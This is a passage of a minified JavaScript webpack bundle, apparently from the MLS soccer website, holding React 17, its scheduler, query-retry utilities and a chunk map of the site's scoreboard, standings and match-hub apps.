navigator.onLine>"u"?!0:navigator.onLine},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("online",b,!1),window.addEventListener("offline",b,!1),function(){window.removeEventListener("online",b),window.removeEventListener("offline",b)}})},I}(S.l),$=new f},89147:function(D,_,O){"use strict";O.d(_,{DV:function(){return I},LE:function(){return $},m4:function(){return N}});var T=O(78992),S=O(1492),j=O(89110);function f(F){return Math.min(1e3*Math.pow(2,F),3e4)}function $(F){return typeof F?.cancel=="function"}var U=function(z){this.revert=z?.revert,this.silent=z?.silent};function I(F){return F instanceof U}var N=function(z){var b=this,q=!1,X,Y,te,se;this.cancel=function(de){return X?.(de)},this.cancelRetry=function(){q=!0},this.continue=function(){return Y?.()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(de,Q){te=de,se=Q});var ne=function(Q){b.isResolved||(b.isResolved=!0,z.onSuccess==null||z.onSuccess(Q),Y?.(),te(Q))},re=function(Q){b.isResolved||(b.isResolved=!0,z.onError==null||z.onError(Q),Y?.(),se(Q))},he=function(){return new Promise(function(Q){Y=Q,b.isPaused=!0,z.onPause==null||z.onPause()}).then(function(){Y=void 0,b.isPaused=!1,z.onContinue==null||z.onContinue()})},we=function de(){if(!b.isResolved){var Q;try{Q=z.fn()}catch(k){Q=Promise.reject(k)}X=function(w){if(!b.isResolved&&(re(new U(w)),$(Q)))try{Q.cancel()}catch{}},b.isTransportCancelable=$(Q),Promise.resolve(Q).then(ne).catch(function(k){var w,a;if(!b.isResolved){var p=(w=z.retry)!=null?w:3,s=(a=z.retryDelay)!=null?a:f,y=typeof s=="function"?s(b.failureCount,k):s,C=p===!0||typeof p=="number"&&b.failureCount<p||typeof p=="function"&&p(b.failureCount,k);if(q||!C){re(k);return}b.failureCount++,z.onFail==null||z.onFail(b.failureCount,k),(0,j.Gh)(y).then(function(){if(!T.j.isFocused()||!S.N.isOnline())return he()}).then(function(){q?re(k):de()})}})}};we()}},93340:function(D,_,O){"use strict";O.d(_,{l:function(){return T}});var T=function(){function S(){this.listeners=[]}var j=S.prototype;return j.subscribe=function($){var U=this,I=$||function(){};return this.listeners.push(I),this.onSubscribe(),function(){U.listeners=U.listeners.filter(function(N){return N!==I}),U.onUnsubscribe()}},j.hasListeners=function(){return this.listeners.length>0},j.onSubscribe=function(){},j.onUnsubscribe=function(){},S}()},89110:function(D,_,O){"use strict";O.d(_,{A4:function(){return p},Gh:function(){return a},I6:function(){return q},Kp:function(){return F},PN:function(){return $},Q$:function(){return he},Rc:function(){return N},Rm:function(){return Y},SE:function(){return f},VS:function(){return we},ZT:function(){return j},_v:function(){return z},_x:function(){return X},e5:function(){return I},rY:function(){return U},sk:function(){return S},to:function(){return ne},yF:function(){return te}});var T=O(77605),S=typeof window>"u";function j(){}function f(s,y){return typeof s=="function"?s(y):s}function $(s){return typeof s=="number"&&s>=0&&s!==1/0}function U(s){return Array.isArray(s)?s:[s]}function I(s,y){return s.filter(function(C){return y.indexOf(C)===-1})}function N(s,y,C){var W=s.slice(0);return W[y]=C,W}function F(s,y){return Math.max(s+(y||0)-Date.now(),0)}function z(s,y,C){return k(s)?typeof y=="function"?(0,T.Z)({},C,{queryKey:s,queryFn:y}):(0,T.Z)({},y,{queryKey:s}):s}function b(s,y,C){return k(s)?typeof y=="function"?_extends({},C,{mutationKey:s,mutationFn:y}):_extends({},y,{mutationKey:s}):typeof s=="function"?_extends({},y,{mutationFn:s}):_extends({},s)}function q(s,y,C){return k(s)?[(0,T.Z)({},y,{queryKey:s}),C]:[s||{},y]}function X(s,y){var C=s.active,W=s.exact,J=s.fetching,ee=s.inactive,me=s.predicate,h=s.queryKey,x=s.stale;if(k(h)){if(W){if(y.queryHash!==Y(h,y.options))return!1}else if(!ne(y.queryKey,h))return!1}var E;return ee===!1||C&&!ee?E=!0:(C===!1||ee&&!C)&&(E=!1),!(typeof E=="boolean"&&y.isActive()!==E||typeof x=="boolean"&&y.isStale()!==x||typeof J=="boolean"&&y.isFetching()!==J||me&&!me(y))}function Y(s,y){var C=y?.queryKeyHashFn||te;return C(s)}function te(s){var y=Array.isArray(s)?s:[s];return se(y)}function se(s){return JSON.stringify(s,function(y,C){return de(C)?Object.keys(C).sort().reduce(function(W,J){return W[J]=C[J],W},{}):C})}function ne(s,y){return re(U(s),U(y))}function re(s,y){return s===y?!0:typeof s!=typeof y?!1:s&&y&&typeof s=="object"&&typeof y=="object"?!Object.keys(y).some(function(C){return!re(s[C],y[C])}):!1}function he(s,y){if(s===y)return s;var C=Array.isArray(s)&&Array.isArray(y);if(C||de(s)&&de(y)){for(var W=C?s.length:Object.keys(s).length,J=C?y:Object.keys(y),ee=J.length,me=C?[]:{},h=0,x=0;x<ee;x++){var E=C?x:J[x];me[E]=he(s[E],y[E]),me[E]===s[E]&&h++}return W===ee&&h===W?s:me}return y}function we(s,y){if(s&&!y||y&&!s)return!1;for(var C in s)if(s[C]!==y[C])return!1;return!0}function de(s){if(!Q(s))return!1;var y=s.constructor;if(typeof y>"u")return!0;var C=y.prototype;return!(!Q(C)||!C.hasOwnProperty("isPrototypeOf"))}function Q(s){return Object.prototype.toString.call(s)==="[object Object]"}function k(s){return typeof s=="string"||Array.isArray(s)}function w(s){return s instanceof Error}function a(s){return new Promise(function(y){setTimeout(y,s)})}function p(s){Promise.resolve().then(s).catch(function(y){return setTimeout(function(){throw y})})}},63576:function(D,_,O){"use strict";O.d(_,{U4:function(){return S},uU:function(){return T}});function T(...f){window.console&&window.console.warn(...f)}const S=async(f,$,U=!0)=>{const I=await O.e(2511).then(O.bind(O,12511));if(!f||typeof f!="function")throw new Error("callback must be a function");if(!$)throw new Error("querySelector must have a value");if(U){const F=Array.from(document.querySelectorAll($));f(F)}const N=new MutationObserver(F=>{let z=[];const b=I.debounce(()=>{f(z)},250,!1);for(const q of F)if(q.type==="childList"){const X=Array.from(q.addedNodes).filter(se=>se.nodeType===1),Y=X.filter(se=>!$||se.matches($)),te=X.filter(se=>$&&se.querySelector($)).map(se=>Array.from(se.querySelectorAll($))).reduce((se,ne)=>se.concat(ne),[]);z=[...z,...Y,...te]}z&&z.length&&b()});return N.observe(document,{childList:!0,subtree:!0}),N},j=()=>new Promise(f=>{(document.readyState==="complete"||document.readyState==="interactive")&&f(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{f()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})})},28087:function(D){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var _=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;function S(f){if(f==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(f)}function j(){try{if(!Object.assign)return!1;var f=new String("abc");if(f[5]="de",Object.getOwnPropertyNames(f)[0]==="5")return!1;for(var $={},U=0;U<10;U++)$["_"+String.fromCharCode(U)]=U;var I=Object.getOwnPropertyNames($).map(function(F){return $[F]});if(I.join("")!=="0123456789")return!1;var N={};return"abcdefghijklmnopqrst".split("").forEach(function(F){N[F]=F}),Object.keys(Object.assign({},N)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}D.exports=j()?Object.assign:function(f,$){for(var U,I=S(f),N,F=1;F<arguments.length;F++){U=Object(arguments[F]);for(var z in U)O.call(U,z)&&(I[z]=U[z]);if(_){N=_(U);for(var b=0;b<N.length;b++)T.call(U,N[b])&&(I[N[b]]=U[N[b]])}}return I}},62705:function(D,_,O){"use strict";/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(28087),S=60103,j=60106;_.Fragment=60107,_.StrictMode=60108,_.Profiler=60114;var f=60109,$=60110,U=60112;_.Suspense=60113;var I=60115,N=60116;if(typeof Symbol=="function"&&Symbol.for){var F=Symbol.for;S=F("react.element"),j=F("react.portal"),_.Fragment=F("react.fragment"),_.StrictMode=F("react.strict_mode"),_.Profiler=F("react.profiler"),f=F("react.provider"),$=F("react.context"),U=F("react.forward_ref"),_.Suspense=F("react.suspense"),I=F("react.memo"),N=F("react.lazy")}var z=typeof Symbol=="function"&&Symbol.iterator;function b(h){return h===null||typeof h!="object"?null:(h=z&&h[z]||h["@@iterator"],typeof h=="function"?h:null)}function q(h){for(var x="https://reactjs.org/docs/error-decoder.html?invariant="+h,E=1;E<arguments.length;E++)x+="&args[]="+encodeURIComponent(arguments[E]);return"Minified React error #"+h+"; visit "+x+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var X={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Y={};function te(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}te.prototype.isReactComponent={},te.prototype.setState=function(h,x){if(typeof h!="object"&&typeof h!="function"&&h!=null)throw Error(q(85));this.updater.enqueueSetState(this,h,x,"setState")},te.prototype.forceUpdate=function(h){this.updater.enqueueForceUpdate(this,h,"forceUpdate")};function se(){}se.prototype=te.prototype;function ne(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}var re=ne.prototype=new se;re.constructor=ne,T(re,te.prototype),re.isPureReactComponent=!0;var he={current:null},we=Object.prototype.hasOwnProperty,de={key:!0,ref:!0,__self:!0,__source:!0};function Q(h,x,E){var R,A={},ie=null,G=null;if(x!=null)for(R in x.ref!==void 0&&(G=x.ref),x.key!==void 0&&(ie=""+x.key),x)we.call(x,R)&&!de.hasOwnProperty(R)&&(A[R]=x[R]);var ge=arguments.length-2;if(ge===1)A.children=E;else if(1<ge){for(var ye=Array(ge),Pe=0;Pe<ge;Pe++)ye[Pe]=arguments[Pe+2];A.children=ye}if(h&&h.defaultProps)for(R in ge=h.defaultProps,ge)A[R]===void 0&&(A[R]=ge[R]);return{$$typeof:S,type:h,key:ie,ref:G,props:A,_owner:he.current}}function k(h,x){return{$$typeof:S,type:h.type,key:x,ref:h.ref,props:h.props,_owner:h._owner}}function w(h){return typeof h=="object"&&h!==null&&h.$$typeof===S}function a(h){var x={"=":"=0",":":"=2"};return"$"+h.replace(/[=:]/g,function(E){return x[E]})}var p=/\/+/g;function s(h,x){return typeof h=="object"&&h!==null&&h.key!=null?a(""+h.key):x.toString(36)}function y(h,x,E,R,A){var ie=typeof h;(ie==="undefined"||ie==="boolean")&&(h=null);var G=!1;if(h===null)G=!0;else switch(ie){case"string":case"number":G=!0;break;case"object":switch(h.$$typeof){case S:case j:G=!0}}if(G)return G=h,A=A(G),h=R===""?"."+s(G,0):R,Array.isArray(A)?(E="",h!=null&&(E=h.replace(p,"$&/")+"/"),y(A,x,E,"",function(Pe){return Pe})):A!=null&&(w(A)&&(A=k(A,E+(!A.key||G&&G.key===A.key?"":(""+A.key).replace(p,"$&/")+"/")+h)),x.push(A)),1;if(G=0,R=R===""?".":R+":",Array.isArray(h))for(var ge=0;ge<h.length;ge++){ie=h[ge];var ye=R+s(ie,ge);G+=y(ie,x,E,ye,A)}else if(ye=b(h),typeof ye=="function")for(h=ye.call(h),ge=0;!(ie=h.next()).done;)ie=ie.value,ye=R+s(ie,ge++),G+=y(ie,x,E,ye,A);else if(ie==="object")throw x=""+h,Error(q(31,x==="[object Object]"?"object with keys {"+Object.keys(h).join(", ")+"}":x));return G}function C(h,x,E){if(h==null)return h;var R=[],A=0;return y(h,R,"","",function(ie){return x.call(E,ie,A++)}),R}function W(h){if(h._status===-1){var x=h._result;x=x(),h._status=0,h._result=x,x.then(function(E){h._status===0&&(E=E.default,h._status=1,h._result=E)},function(E){h._status===0&&(h._status=2,h._result=E)})}if(h._status===1)return h._result;throw h._result}var J={current:null};function ee(){var h=J.current;if(h===null)throw Error(q(321));return h}var me={ReactCurrentDispatcher:J,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:he,IsSomeRendererActing:{current:!1},assign:T};_.Children={map:C,forEach:function(h,x,E){C(h,function(){x.apply(this,arguments)},E)},count:function(h){var x=0;return C(h,function(){x++}),x},toArray:function(h){return C(h,function(x){return x})||[]},only:function(h){if(!w(h))throw Error(q(143));return h}},_.Component=te,_.PureComponent=ne,_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=me,_.cloneElement=function(h,x,E){if(h==null)throw Error(q(267,h));var R=T({},h.props),A=h.key,ie=h.ref,G=h._owner;if(x!=null){if(x.ref!==void 0&&(ie=x.ref,G=he.current),x.key!==void 0&&(A=""+x.key),h.type&&h.type.defaultProps)var ge=h.type.defaultProps;for(ye in x)we.call(x,ye)&&!de.hasOwnProperty(ye)&&(R[ye]=x[ye]===void 0&&ge!==void 0?ge[ye]:x[ye])}var ye=arguments.length-2;if(ye===1)R.children=E;else if(1<ye){ge=Array(ye);for(var Pe=0;Pe<ye;Pe++)ge[Pe]=arguments[Pe+2];R.children=ge}return{$$typeof:S,type:h.type,key:A,ref:ie,props:R,_owner:G}},_.createContext=function(h,x){return x===void 0&&(x=null),h={$$typeof:$,_calculateChangedBits:x,_currentValue:h,_currentValue2:h,_threadCount:0,Provider:null,Consumer:null},h.Provider={$$typeof:f,_context:h},h.Consumer=h},_.createElement=Q,_.createFactory=function(h){var x=Q.bind(null,h);return x.type=h,x},_.createRef=function(){return{current:null}},_.forwardRef=function(h){return{$$typeof:U,render:h}},_.isValidElement=w,_.lazy=function(h){return{$$typeof:N,_payload:{_status:-1,_result:h},_init:W}},_.memo=function(h,x){return{$$typeof:I,type:h,compare:x===void 0?null:x}},_.useCallback=function(h,x){return ee().useCallback(h,x)},_.useContext=function(h,x){return ee().useContext(h,x)},_.useDebugValue=function(){},_.useEffect=function(h,x){return ee().useEffect(h,x)},_.useImperativeHandle=function(h,x,E){return ee().useImperativeHandle(h,x,E)},_.useLayoutEffect=function(h,x){return ee().useLayoutEffect(h,x)},_.useMemo=function(h,x){return ee().useMemo(h,x)},_.useReducer=function(h,x,E){return ee().useReducer(h,x,E)},_.useRef=function(h){return ee().useRef(h)},_.useState=function(h){return ee().useState(h)},_.version="17.0.1"},25365:function(D,_,O){"use strict";D.exports=O(62705)},59030:function(D,_){"use strict";/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var O,T,S,j;if(typeof performance=="object"&&typeof performance.now=="function"){var f=performance;_.unstable_now=function(){return f.now()}}else{var $=Date,U=$.now();_.unstable_now=function(){return $.now()-U}}if(typeof window>"u"||typeof MessageChannel!="function"){var I=null,N=null,F=function(){if(I!==null)try{var E=_.unstable_now();I(!0,E),I=null}catch(R){throw setTimeout(F,0),R}};O=function(E){I!==null?setTimeout(O,0,E):(I=E,setTimeout(F,0))},T=function(E,R){N=setTimeout(E,R)},S=function(){clearTimeout(N)},_.unstable_shouldYield=function(){return!1},j=_.unstable_forceFrameRate=function(){}}else{var z=window.setTimeout,b=window.clearTimeout;if(typeof console<"u"){var q=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof q!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var X=!1,Y=null,te=-1,se=5,ne=0;_.unstable_shouldYield=function(){return _.unstable_now()>=ne},j=function(){},_.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):se=0<E?Math.floor(1e3/E):5};var re=new MessageChannel,he=re.port2;re.port1.onmessage=function(){if(Y!==null){var E=_.unstable_now();ne=E+se;try{Y(!0,E)?he.postMessage(null):(X=!1,Y=null)}catch(R){throw he.postMessage(null),R}}else X=!1},O=function(E){Y=E,X||(X=!0,he.postMessage(null))},T=function(E,R){te=z(function(){E(_.unstable_now())},R)},S=function(){b(te),te=-1}}function we(E,R){var A=E.length;E.push(R);e:for(;;){var ie=A-1>>>1,G=E[ie];if(G!==void 0&&0<k(G,R))E[ie]=R,E[A]=G,A=ie;else break e}}function de(E){return E=E[0],E===void 0?null:E}function Q(E){var R=E[0];if(R!==void 0){var A=E.pop();if(A!==R){E[0]=A;e:for(var ie=0,G=E.length;ie<G;){var ge=2*(ie+1)-1,ye=E[ge],Pe=ge+1,Be=E[Pe];if(ye!==void 0&&0>k(ye,A))Be!==void 0&&0>k(Be,ye)?(E[ie]=Be,E[Pe]=A,ie=Pe):(E[ie]=ye,E[ge]=A,ie=ge);else if(Be!==void 0&&0>k(Be,A))E[ie]=Be,E[Pe]=A,ie=Pe;else break e}}return R}return null}function k(E,R){var A=E.sortIndex-R.sortIndex;return A!==0?A:E.id-R.id}var w=[],a=[],p=1,s=null,y=3,C=!1,W=!1,J=!1;function ee(E){for(var R=de(a);R!==null;){if(R.callback===null)Q(a);else if(R.startTime<=E)Q(a),R.sortIndex=R.expirationTime,we(w,R);else break;R=de(a)}}function me(E){if(J=!1,ee(E),!W)if(de(w)!==null)W=!0,O(h);else{var R=de(a);R!==null&&T(me,R.startTime-E)}}function h(E,R){W=!1,J&&(J=!1,S()),C=!0;var A=y;try{for(ee(R),s=de(w);s!==null&&(!(s.expirationTime>R)||E&&!_.unstable_shouldYield());){var ie=s.callback;if(typeof ie=="function"){s.callback=null,y=s.priorityLevel;var G=ie(s.expirationTime<=R);R=_.unstable_now(),typeof G=="function"?s.callback=G:s===de(w)&&Q(w),ee(R)}else Q(w);s=de(w)}if(s!==null)var ge=!0;else{var ye=de(a);ye!==null&&T(me,ye.startTime-R),ge=!1}return ge}finally{s=null,y=A,C=!1}}var x=j;_.unstable_IdlePriority=5,_.unstable_ImmediatePriority=1,_.unstable_LowPriority=4,_.unstable_NormalPriority=3,_.unstable_Profiling=null,_.unstable_UserBlockingPriority=2,_.unstable_cancelCallback=function(E){E.callback=null},_.unstable_continueExecution=function(){W||C||(W=!0,O(h))},_.unstable_getCurrentPriorityLevel=function(){return y},_.unstable_getFirstCallbackNode=function(){return de(w)},_.unstable_next=function(E){switch(y){case 1:case 2:case 3:var R=3;break;default:R=y}var A=y;y=R;try{return E()}finally{y=A}},_.unstable_pauseExecution=function(){},_.unstable_requestPaint=x,_.unstable_runWithPriority=function(E,R){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var A=y;y=E;try{return R()}finally{y=A}},_.unstable_scheduleCallback=function(E,R,A){var ie=_.unstable_now();switch(typeof A=="object"&&A!==null?(A=A.delay,A=typeof A=="number"&&0<A?ie+A:ie):A=ie,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=A+G,E={id:p++,callback:R,priorityLevel:E,startTime:A,expirationTime:G,sortIndex:-1},A>ie?(E.sortIndex=A,we(a,E),de(w)===null&&E===de(a)&&(J?S():J=!0,T(me,A-ie))):(E.sortIndex=G,we(w,E),W||C||(W=!0,O(h))),E},_.unstable_wrapCallback=function(E){var R=y;return function(){var A=y;y=R;try{return E.apply(this,arguments)}finally{y=A}}}},72594:function(D,_,O){"use strict";D.exports=O(59030)},77605:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(){return T=Object.assign?Object.assign.bind():function(S){for(var j=1;j<arguments.length;j++){var f=arguments[j];for(var $ in f)Object.prototype.hasOwnProperty.call(f,$)&&(S[$]=f[$])}return S},T.apply(this,arguments)}},54876:function(D,_,O){"use strict";O.d(_,{Z:function(){return S}});var T=O(40275);function S(j,f){j.prototype=Object.create(f.prototype),j.prototype.constructor=j,(0,T.Z)(j,f)}},40275:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(S,j){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,U){return $.__proto__=U,$},T(S,j)}}},Vu={};function B(D){var _=Vu[D];if(_!==void 0)return _.exports;var O=Vu[D]={id:D,loaded:!1,exports:{}};return Bu[D].call(O.exports,O,O.exports,B),O.loaded=!0,O.exports}B.m=Bu,function(){B.n=function(D){var _=D&&D.__esModule?function(){return D.default}:function(){return D};return B.d(_,{a:_}),_}}(),function(){var D=Object.getPrototypeOf?function(O){return Object.getPrototypeOf(O)}:function(O){return O.__proto__},_;B.t=function(O,T){if(T&1&&(O=this(O)),T&8||typeof O=="object"&&O&&(T&4&&O.__esModule||T&16&&typeof O.then=="function"))return O;var S=Object.create(null);B.r(S);var j={};_=_||[null,D({}),D([]),D(D)];for(var f=T&2&&O;typeof f=="object"&&!~_.indexOf(f);f=D(f))Object.getOwnPropertyNames(f).forEach(function($){j[$]=function(){return O[$]}});return j.default=function(){return O},B.d(S,j),S}}(),function(){B.d=function(D,_){for(var O in _)B.o(_,O)&&!B.o(D,O)&&Object.defineProperty(D,O,{enumerable:!0,get:_[O]})}}(),function(){B.f={},B.e=function(D){return Promise.all(Object.keys(B.f).reduce(function(_,O){return B.f[O](D,_),_},[]))}}(),function(){B.u=function(D){return"js/"+({367:"react/mls-horizontal-scoreboard-app",437:"react/mls-countdown-clock-app",449:"react/mls-match-summary-app",870:"react/mls-shooting-breakdown-app",890:"react/mls-players-roster-composition-app",1259:"react/mls-standings-app",1574:"react/mls-active-roster-app",1922:"react/mls-ticketing-block-app",2069:"react/mls-possession-app",2254:"react/mls-match-hub-stats-toggle-app",2274:"react/mls-previous-matches-app",2297:"react/mls-passing-breakdown-app",2553:"react/mls-superdraft-app",2571:"react/mls-match-hub-v2-app",2908:"react/mls-match-hub-player-stats-app",3232:"react/mls-match-odds-app",3821:"react/mls-players-career-stats-app",4013:"react/mls-standings-form-guide-app",4110:"react/mls-match-facts-app",4173:"react/mls-vertical-scoreboard-app",4269:"react/mls-lineups-app",4963:"react/mls-match-list-app",5015:"react/mls-players-match-log-app",5198:"react/mls-club-stats-app",5478:"react/mls-scoreboard-app",5650:"react/mls-expected-goals-app",5931:"react/mls-need-to-know-app",5979:"react/mls-player-stats-app",6093:"react/mls-match-feed-app",6108:"react/mls-standings-form-guide-wrapper-app",6623:"react/mls-featured-match-app",6711:"react/mls-match-hub-broadcasters-app",6863:"react/mls-brackets-app",6912:"react/mls-match-odds-tabs-app",7091:"react/brightcove-single-video-app",7288:"react/mls-season-stat-leaders-app",7319:"react/mls-leader-card-app",7720:"react/mls-rivalry-scoreboard-app",7987:"react/mls-players-hub-roster-app",8204:"react/brightcove-video-playlist-app",8584:"react/mls-stats-comparison-app",8788:"react/mls-match-hub-header-app",8871:"react/mls-featured-match-v2-app",9628:"react/mls-match-hub-content-carousel-app",9689:"react/mls-audi-goal-drive-progress-app",9937:"react/mls-match-hub-navigation-app"}[D]||D)+".js?_t="+{32:"dbd4df7353cbdede4200",104:"5d5496fb23aad0fa982d",202:"c305bcba2fa22eefad4f",253:"466e8be9a9b712d389dd",307:"6e30106ed1817dc0b63d",334:"c8afac70dc53e6747235",367:"ffda90452d10d16d032e",437:"19cb0afd23be82f99e3c",446:"bea5def99eec877f972f",449:"e721af5c369390c8eecc",614:"f7250abce0f39f938017",716:"2b94966d4a447333a2e5",725:"3926039587ca19b62bb1",809:"3b1296c6b7289bb1b7ac",870:"9c8de066beb2688ab3ef",890:"7ba6c90803d8d8cb017e",975:"fe4f5d5a7737a27a9d46",994:"8b401ebd266fef8a41fa",1062:"1d97545666d32055f07d",1259:"fd2397147b2ea14a4963",1574:"692cf81efed0c0b3a063",1782:"244ea9394b06a2d8a4d3",1880:"76be322877faf11b60fb",1882:"6540c7a77af12aa97d83",1922:"f18195a31ea03294c24e",1988:"2deb70cee2641cc0d943",1998:"4fff62f08ad57c340a99",2069:"9b8f70c39dae34ba43ec",2079:"cb3db075d9715c26e8fe",2226:"045339baed01f09e134f",2254:"1ebc354a62cc60ef2710",2274:"08856f36aa1a4fd6efd9",2297:"cbe295f67dbfa3cecc37",2511:"57f848e2ab8df914ced9",2515:"df65185e95016f9d3273",2529:"1fd7d7f9601ceabdb000",2553:"a83fc859dbed9fb3de89",2571:"454c410f04ef00c9eaa2",2704:"ff895833800aa1471063",2719:"55fc062b83c9842fd2d3",2779:"875afae7f6c48383e82f",2782:"ebade3fdc03d020e9248",2789:"f0c781069f9b7519f115",2797:"a0ce88654c4255cb52c9",2908:"0ffa55910f9bebcbce27",2999:"645ed1459a285155e70f",3084:"0f99c3762d60859e5e9b",3214:"cb0316093c4583e31d61",3232:"cac6e03c0f99c6cad02b",3313:"9b6b4071e54155002ae8",3362:"90eb31272aaecfbac55a",3439:"03d03381096201df1a19",3470:"ec244721bea35dbfb17f",3520:"b697bc22d49896c20951",3563:"75f5cb345993f200433a",3573:"7e9b2508c416340f749e",3694:"56b779dad6288b455833",3719:"8de8f363671f8635bccd",3794:"6f29d8d2f6215c7943b3",3821:"9ec0b682331c4aedcc6e",3840:"a49f8dcb137888c92690",3846:"b35032adf93bc100057e",4013:"90052359dadde39d9f91",4032:"56384872574ac881c5c1",4110:"32f9efc91939581f3efc",4173:"a2586285792f3aae7670",4256:"7a309f22adc5f9d01040",4269:"7b2fd2392991a3b22133",4325:"3fa7d5420e18a40cf530",4383:"264f4923ee1ca2a1bba3",4508:"a6fc3ca6ce19a56ee206",4520:"63303d55c6b21f42e368",4719:"dc9818d55ee3a4822cad",4852:"68d17e8321c18f888dc6",4866:"68698bb7d88e181c5659",4887:"40009956bdc71bbf579a",4963:"ba46dba578662a1b1355",5015:"41e0a7cff6327d925841",5115:"877e1e1e88cdcd66a5fe",5153:"079f6489fbdba047bd56",5190:"f2b5b95325b27f7d4e41",5198:"a02294218adf42f41480",5261:"d2bf0ef16d24676f9343",5265:"239fc82f77b6ddd0702b",5282:"6b8bf5156675752c2264",5304:"8f0228a7cee60fd9ad4f",5351:"84fad8346d9dadfda147",5354:"74224134c66aa4b6bb2d",5411:"ed4e0417198cdcab6527",5478:"07cd5ce2da19380f2777",5619:"f736a6584cea03414568",5650:"d7d52a98433ddc840287",5662:"88b29dc1a87e72aa299b",5844:"e435200688bd474b0e09",5868:"da23756f35866bdc0979",5931:"3ae94bf7d4894948031d",5965:"7b4d6f0ea21dc568ba9e",5979:"e4fff5bcbb4e11057aae",6041:"e10b9be7cfb33819f587",6089:"8f3fa66f492ff5d1d75d",6093:"f3b4813c714775ee212b",6108:"fcd3ff7280384d636b2a",6209:"5390810d9102389b0702",6228:"cab62ae3744ebe5f3fcd",6238:"774ed41840cf637f025f",6528:"066dc5360871dc750a24",6598:"354700bb48c47d339c5b",6623:"4bb6a2037ebf0baea02a",6711:"b9528ad50046cd277e45",6825:"813f8751c4a43a053388",6863:"59a75ecba4feab283307",6912:"a29e656d720bc1e0de4b",6946:"8782245f13f0230ec679",7043:"74247943e698229512f3",7076:"30121251f9471cd9483f",7091:"381fcba2a9f8038a4e01",7153:"b9059a5392b98d922ec3",7187:"3be8027d6d219687f3e2",7267:"212a535ce117e800ff4b",7288:"29192a4a65c56c4025d0",7319:"12bddeff5dec155f161d",7363:"a9eb9af3d274a7d220e3",7631:"03164c88d865d0cee816",7720:"489caf1b40100d539e06",7771:"5294bafb54ff5f015755",7793:"89ddedc25ae883f9a686",7837:"bf14be60990b6a25bde5",7858:"d95dbc5de14d79203097",7921:"2094d6415fa1fc1ed839",7981:"f721b3ede2901e34a81d",7987:"a681ea2dcbaede10b364",7990:"3f1fae2c44b4558cd2ab",8098:"de9c2d04f99631c6e15a",8165:"fb0f64a2393b914c9c37",8192:"3a5166dba5a94a637924",8204:"29067c8249c07957ec28",8219:"4bad1c417e929123a148",8234:"31a42d59baa804039e8f",8255:"58416710748c9722721a",8263:"79c5b5a58679fba04d34",8282:"141c2e95810e059b6ffe",8283:"a5cd233028231d649fa3",8311:"242bc43d937e04ba7848",8354:"620be6d89d5a121131b0",8375:"6d37fab274e366434a25",8391:"b1e29f72eb6f3fc05c4b",8411:"88f03aecff8239342a54",8523:"2b10cd5f8a6bb6c91e7a",8559:"64bbc9bfdc995b8cd0bc",8584:"8fe06236c3c55d5213dd",8635:"dbf0a1557e44a88d450f",8725:"f7fdd8ec546e4d93ec81",8762:"60ec4b4461df93e4a950",8788:"07ab51fe1125c6df3298",8789:"ea0741a10ad8137748c9",8795:"2fa8930f9fe60899af69",8817:"ecacaf8614560860c05b",8844:"f9367c8fb77dc774fdd5",8871:"dab6fc91e9d3ecbea31b",8982:"dfbd8dec0e123ac26356",9016:"1f99df5bc97e1fb5c55d",9137:"d382b7760a63b9289db0",9146:"64d0c50f13343e8cec53",9185:"65ee0e5dff2ee3e115b5",9220:"bdc8e024353945b563e2",9258:"9f2e510c2f4c5f579b60",9380:"990e2b341fe459977f59",9460:"8bd2136f7774103ee58e",9495:"46bd0c2cb13a09af7700",9519:"239212d8d1639f9d9715",9526:"c41e7fe9939fa4c63982",9530:"c32f465f8273c9f768c5",9541:"edc32cd946e4ca670132",9628:"f2047e0f2a12caf5e7f8",9629:"1855d6ce88dcedf3c922",9689:"c95ea4eaa71c995840f9",9744:"fb5943c17df8b887f8a3",9781:"b5ad675b362ba69a7064",9857:"69f96ffd83dc0e23ec9f",9879:"b51821c8dbf40ea5c624",9937:"5827b2ea8cdb890ec73f",9990:"cb41c639e8e1b61b319d"}[D]}}(),function(){B.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){B.o=function(D,_){return Object.prototype.hasOwnProperty.call(D,_)}}(),function(){var 